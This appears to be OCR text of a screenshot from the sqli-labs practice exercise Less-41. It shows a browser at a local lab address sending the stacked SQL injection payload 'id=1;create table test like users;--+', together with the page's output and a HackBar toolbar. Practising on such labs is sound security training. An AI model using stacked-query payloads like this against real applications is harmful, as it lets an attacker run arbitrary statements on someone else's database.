 Less-41 **stacked Query Intige
不安全 192.168.23.128/sqli-labs/Less-41/?id=1;create%20table%20test%20like%20users;--+
8
4
Welcome Dhakkan
Your Username is : Dumb
Your Password is : Dumb
SQLI DUMB SERIES-41
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights EditThisCookie HackBar ScanAnnotation 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.23.128/sqli-labs/Less-41/?id=1;create table test like users;--+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64) A
Name Value